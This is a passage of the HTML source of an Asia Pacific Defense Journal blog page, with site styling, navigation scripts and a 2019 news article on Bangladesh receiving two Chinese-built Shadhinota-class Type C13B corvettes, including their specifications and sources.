.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5M4QOlAeLHc4sA-XJhuus4CFfii_7KjNUgCflLTNx-NxfEiSDvyYgJW37WmF1Xtp_rXdItfccguLbwS5SEyBpnG8mUsqTe-7VYT3w0zr84gt0QnSNTpLLSAKfegqwSEkTpa2TjP5gTqw/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=3537865e-91a4-4234-bdce-87de3ac635c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=3537865e-91a4-4234-bdce-87de3ac635c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1824375385814313 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "Test";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.asiapacificdefensejournal.com/' itemprop='url' style='display: block'>
<h1><img alt='Asia Pacific Defense Journal' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ8kia9aGGP4pfUNByHU4dlJPTq_d3q-pC-p7TWmusvkNnJ68t7TbVZoGXK2Pp0wQZqtIR_VWC8YPXRbAw71xilxnXXoXCNBzm7NtRlNXofst29d3pNUGxsBHcuZXEHoCx_s48uKgiSIet/s1600/received_301935697110548.png' style='display: block' width='576px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your trusted partner for defense and security news in the Asia-Pacific region</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/apacdefensejournal/' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.asiapacificdefensejournal.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Regions</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Southeast Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Brunei?&max-results=7' itemprop='url'>__Brunei</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cambodia?&max-results=7' itemprop='url'>__Cambodia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia?&max-results=7' itemprop='url'>__Indonesia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Laos?&max-results=7' itemprop='url'>__Laos</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Malaysia?&max-results=7' itemprop='url'>__Malaysia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Myanmar?&max-results=7' itemprop='url'>__Myanmar</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Philippines?&max-results=7' itemprop='url'>__Philippines</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Singapore?&max-results=7' itemprop='url'>__Singapore</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Thailand?&max-results=7' itemprop='url'>__Thailand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Timor%20Leste?&max-results=7' itemprop='url'>__Timor Leste</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam?&max-results=7' itemprop='url'>__Vietnam</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_East Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/China?&max-results=7' itemprop='url'>__China</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Japan?&max-results=7' itemprop='url'>__Japan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea?&max-results=7' itemprop='url'>__South Korea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Taiwan?&max-results=7' itemprop='url'>__Taiwan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_South Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh?&max-results=7' itemprop='url'>__Bangladesh</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bhutan?&max-results=7' itemprop='url'>__Bhutan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/India?&max-results=7' itemprop='url'>__India</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Nepal?&max-results=7' itemprop='url'>__Nepal</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Pakistan?&max-results=7' itemprop='url'>__Pakistan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Sri Lanka?&max-results=7' itemprop='url'>__Sri Lanka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Australasia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Australia?&max-results=7' itemprop='url'>__Australia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands?&max-results=7' itemprop='url'>__Cook Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Kiribati?&max-results=7' itemprop='url'>__Kiribati</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand?&max-results=7' itemprop='url'>__New Zealand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Palau?&max-results=7' itemprop='url'>__Palau</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea?&max-results=7' itemprop='url'>__Papua New Guinea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Samoa?&max-results=7' itemprop='url'>__Samoa</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands?&max-results=7' itemprop='url'>__Solomon Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tonga?&max-results=7' itemprop='url'>__Tonga</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu?&max-results=7' itemprop='url'>__Tuvalu</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_North America</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Canada?&max-results=7' itemprop='url'>__Canada</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/US?&max-results=7' itemprop='url'>__US</a></li>
<li itemprop='name'><a href='https://www.facebook.com/apacdefensejournal/' itemprop='url'>APDJ @ Facebook</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.asiapacificdefensejournal.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh' property='v:title' rel='v:url'>Bangladesh</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy' property='v:title' rel='v:url'>Bangladesh Navy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/China' property='v:title' rel='v:url'>China</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation' property='v:title' rel='v:url'>China Shipbuilding Offshore International Corporation</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Navy' property='v:title' rel='v:url'>Navy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class' property='v:title' rel='v:url'>Shadhinota class</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding' property='v:title' rel='v:url'>Wuchang Shipbuilding</a></span>
<brc>/</brc>
<span>Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='April 30, 2019'>April 30, 2019</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg&description=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5635266749683665009' itemprop='articleBody'>
<meta content='  The 2 new corvettes for the Bangladesh Navy as they arrive during delivery from China. Photo c/o The Independent.     The Bangladesh Navy ...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s1600/received_2039790506132384.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><img border="0" data-original-height="450" data-original-width="800" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg" width="640" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The 2 new corvettes for the Bangladesh Navy as they arrive during delivery from China. Photo c/o The Independent.</span></td></tr>
</tbody></table>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The Bangladesh Navy (BN) received the last two Shadhinota-class corvettes it ordered from China Shipbuilding and Offshore International Company in 2015, with the ships formally received on 28 March 2019, and arrived at Chittogram Naval Jetty in Chittagong, Bangladesh on 27 April 2019.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The ships, the future BNS Sangram (F 113) and BNS Prottasha (F 114) were built by Chinese shipbuilder Wuchang Shipbuilding Industry Group. Sangram was launched on February 2018, while Prottasha was launched on April 2018.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">No date was provided on the scheduled commissioning of the corvettes to the BN.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The Shadhinota-class corvettes were based on the Type C13B design, which in turn was based on the Type 056 corvettes used by the People&#8217;s Liberation Army Navy (PLAN). They are 90 meters long, with a beam of 11 meters, and a draught of 4.4 meters. The ships have a full load displacement of 1,330 tons, and a maximum speed of 25 knots.&nbsp;</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The ships are armed with a 76mm H/PJ-26 naval main gun, two 30mm H/PJ-17-1 machine gun systems, four C-802 (YJ-83) anti-ship cruise missiles, and an FL-3000N 8-cell close-in weapon system missile launcher for the HHQ-10 short-range surface-to-air missile.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">Based on observations made by defense publications, the two new ships appear to have a different radar compared to its two earlier sisterships BNS Shadhinota (F 111) and BNS Prottoy (F 112), most likely the SR2410C 3D multifunction phase-array radar. But like its sisterships, the new corvettes lack anti-submarine warfare (ASW) capability, as they come without sonar or ASW weapons.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[1] <a href="https://www.janes.com/article/88149/bangladesh-navy-receives-final-two-chinese-made-type-c13b-corvettes">Jane&#8217;s Defence Weekly</a></span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[2]&nbsp; <a href="https://www.dhakatribune.com/bangladesh/military-affairs/2019/04/28/bangladesh-navy-gets-2-warships">Dhaka Tribune&nbsp;</a></span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[3] <a href="http://www.theindependentbd.com/post/197331">The Independent (Bangladesh)</a></span><br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  </span>
<img alt='Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s72-c/received_2039790506132384.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Asia Pacific Defense Journal</span>
        on 
        <span class='dtreviewed'>
April 30, 2019
<span class='value-title' title='April 30, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh' rel='tag'>
Bangladesh
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy' rel='tag'>
Bangladesh Navy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/China' rel='tag'>
China
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation' rel='tag'>
China Shipbuilding Offshore International Corporation
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Navy' rel='tag'>
Navy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class' rel='tag'>
Shadhinota class
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding' rel='tag'>
Wuchang Shipbuilding
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&title=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg&description=Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Wuchang Shipbuilding
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.asiapacificdefensejournal.com/2019/05/india-orders-construction-of-16-anti.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.asiapacificdefensejournal.com/2019/04/malaysia-to-introduce-nbc-variant-of-av.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
